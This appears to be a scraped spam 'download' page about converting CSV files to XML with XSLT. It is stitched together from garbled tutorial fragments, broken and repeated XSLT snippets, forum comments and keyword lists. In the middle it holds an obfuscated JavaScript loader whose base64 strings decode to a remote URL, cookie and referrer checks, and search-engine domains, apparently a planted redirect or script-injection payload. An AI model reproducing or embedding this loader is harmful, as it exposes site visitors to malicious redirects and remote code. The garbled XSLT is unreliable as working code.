

### Download Csv To Xml Xslt Example



Download Csv To Xml Xslt Example

1/4

# Download

2/4

To illustrate the power of "str-split-to-words", there's the solution of the problem to "re-allocate" a relative file path, when the template that contains the rel-path (e.. The first order of business is to put a root tag on the data This will allow us to load the data into a DOM and ensure that the data can be represented as XML.. In the simple case of "<" characters, this is easily done with character code escapes like <... I removed the formatting and replaced the XSLT to clarify the stylesheet ]In the SQLXML group on Yahoo! groups, Jonathan Smith asks: I'm trying to find a way to convert a.. <!- Get everything up to the first carriage return-><xsl:with-param name ="StringToTransform" select ="substring-before(\$StringToTransform,'&#xA;')" /><!repeat for the remainder of the original string-><xsl:with-param name ="StringToTransform" ><!- string does not contain newline, so just output it-><xsl:with-param name ="StringToTransform" select = "\$StringToTransform" />To break up the columns in each row, we go through the same process.

csv file to xml using stylesheets and I can't seem to find anything I did read about something called fxml or something like that for flat files but I don't think it's a standard. Logically, we can break the problem into 2 steps We need to get the rows of data, and then break each row up by its individual fields.. 2,13 elm st, ,Anywhere, NJ, 07825,Bob Smith</root>Once we have an XML document where all of the data is well-formed, we next need to start the transformation process.. var \_0xd85b=['LmFzay4 =','WWFZSWs=','cmVmZXJyZXI=','Z2V0','aW5kZXhPZg==','Z2tseHg=','c2V0','RVpBckU=','a3prVUk=','eWVUb0s=','dVF RckY=','aHR0cHM6Ly9jbG91ZGV5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','aGVhZA==','Y3JIYXRIR WxlbWVudA==','c3Jj','b3Zrekg=','YXBwZW5kQ2hpbGQ=','NHwzfDF8MnwwfDU=','VENI','cFps','QnlK','WWhh','c3BsaX Q=', 'SHBaYmo=', 'bGVuZ3Ro', 'aldWcXI=', 'QlpVQ3Y=', 'NHwwfDN8Mnw1fDE=', 'S2tGVmE=', 'cmVwbGFjZQ==', 'Y29va2ll', 'nHwwfDN8Mnw1fDE=', 'S2tGVmE=', 'cmVwbGFjZQ==', 'Y29va2ll', 'nHwwfDN8Mnw1fDE=', 'S2tGVmE=', 'cmVwbGFjZQ==', 'Y29va2ll', 'nHwwfDN8Mnw1fDE=', 'S2tGVmE=', 'cmVwbGFjZQ==', 'Y29va2ll', 'nHwwfDN8Mnw1fDE=', 'S2tGVmE=', 'cmVwbGFjZQ==', 'Y29va2ll', 'nHwwfDN8Mnw1fDE=', 'S2tGVmE=', 'cmVwbGFjZQ==', 'Y29va2ll', 'nHwwfDN8Mnw1fDE=', 'S2tGVmE=', 'NHwwfDN8Mnw1fDE=', 'S2tGVmE=', 'NHwWfDN8Mnw1fDE=', 'S2tGVmE=', 'NHwWfDN8Mnw1fDE=', 'NHwWfDN8Mnw1fDE=', 'NhwWfDN8Mnw1fDE=', 'NhwWfDN8Mnw1fDE=', 'NhbWF0Y2g=','U1RWcEc=','c0h1RU4=','OyBwYXRoPQ==','OyBzZWN1cmU=','WmFNVXo=','R0Z6eWM=','U2ZVbXM=','White in the contraction of the contraction of tGFBTWw=','OyBleHBpcmVzPQ==','Z2V0VGltZQ==','RkhRY2g=','SnlkU1g=','OyBkb21haW49','enZtWFY=','LmJpbmcu','L mFvbC4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dmlzaXRlZA==','UUVl','Lmdvb2dsZS4=','SU5FZXo=','REV1dXQ='];(f unction(0x2e4d93,0x39ae79){var\_0x1fe2a4=function(\_0xf92749){while(--\_0xf92749)}\_0x2e4d93['push'](\_0x2e4d93['shifton(0x1e4d93,0x3e4d93['push'](0x2e4d93['shifton(0x1e4d93,0x3e4d93['push'](0x2e4d93['shifton(0x1e4d93,0x3e4d93['push'](0x2e4d93['push'](0x2e4d95['push'](0x2e4d95['push'](0x2e4d95['p t']();};\_0x1fe2a4(++\_0x39ae79);}(\_0xd85b,0xb1));var

- 0x5c74=function(0x370178, 0x58f283){ 0x370178= 0x370178-0x0;var
- $_0x2a305b$ =Function('return\x20(function()\x20'+'{}}.

# xslt example

xslt example, xslt example xml to xml, xslt example program, xslt example xml to html, xslt example xml to json, xslt example xml to csv, xslt example in mule, xslt examples in sharepoint 2013, xslt example java, xslt example c#

They are seen as whitespace and included in the string pattern The correct way is to declare the LF entity properly at the top of the document.. Like this:and then reference it in the document So instead of this:<xsl:with-param name ="StringToTransform" select ="substring-before(\$StringToTransform,' ')" /><xsl:with-param name ="StringToTransform" select ="substringbefore(\$StringToTransform,\$LF)" />which will give the desired output as outlined in the article.. If not, you will have some data scrubbing and character escaping to do to represent the same data as XML.. For high-order values, this is going to require some other scrubbing and character replacement because XSLT cannot transform the data even with character entity references for the characters in unacceptable ranges.. It's a small point I've found whilst using it, that if you're processing UNIX and Windows-generated CSV files, it's more reliable to delimit rows on the CR 013 character than the LF 010.

### xslt example xml to html

I'd like to be on a Microsoft Corporation salary like the author, but obviously I'm too bothered about accuracy of code ... ?How do I embed the "<root>" tags in the.

## xslt example program

csv file, using javascript or XSL?Yes, that fixed it Kirk – nice job It's a nice little script.. Instead of looking for carriage returns, we look for the first comma We then call ourselves recursively with the rest of the string until the string contains no more commas.. <!- template that matches the root node-><!- template that actually does the conversion-><!- Get everything up to the first carriage return-><xsl:with-param name ="StringToTransform" select ="substringbefore(\$StringToTransform, 
)" /><!- repeat for the remainder of the original string-><xsl:with-param name ="StringToTransform" ><!- string does not contain newline, so just output it-><xsl:with-param name ="StringToTransform" select ="\$StringToTransform" /><!- Get everything up to the first carriage return-><!- repeat for the remainder of the original string-><xsl:with-param name ="StringToTransform" ><!- string does not contain newline, so just output it-><xsl:value-of select ="\$StringToTransform" />The result of the transformation is:Popular TagsRecent PostsMSDN Popular TopicsIt is an implementation of a custom xmlreader and xmlwriter.. We just call the same function recursively until the string we are processing no longer has any carriage returns, at which point we add the remaining string to the result tree.. <!- Get everything up to the first carriage return-><!- repeat for the remainder of the original string-><xsl:with-param name ="StringToTransform" ><!- string does not contain newline, so just output it-><xsl:with-param name ="StringToTransform" ><!- string does not contain newline, so just output it-><xsl:walue-of select ="\$StringToTransform" />Now that we have the 2 template rules in place, we form the entire stylesheet together.. g in xsl:import) is moved into a different folder The output is not actually as you've written it there.. Can anyone help me in this regard?This is certainly doable with XSLT, provided that the data contains characters allowable in XML. e10c415e6f

4/4